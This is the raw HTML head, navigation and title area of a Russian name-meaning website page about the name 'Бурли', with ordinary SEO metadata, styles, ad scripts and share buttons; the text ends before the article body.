

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 121409
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Бурли - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Бурли - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Это имя имеет глубокое историческое и культурное значение. В данной статье мы рассмотрим происхождение и значение этого имени, его связь с различными народами и культурами, а также его..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-10-25T07:15:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0411\u0443\u0440\u043b\u0438 - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-10-25T07:15:28+00:00","dateModified":"2023-10-25T07:15:28+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0411\u0443\u0440\u043b\u0438 &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-66602 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_9867" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_9867">Поиск: </label>
    <input type="text" value="" name="s" id="s_9867" class="search-form__text">
    <button type="submit" id="searchsubmit_9867" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/b" itemprop="item"><span itemprop="name">Б</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-66602" class="post-66602 post type-post status-publish format-standard  category-b">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Бурли &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fburli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fburli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D1%83%D1%80%D0%BB%D0%B8+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fburli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fburli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


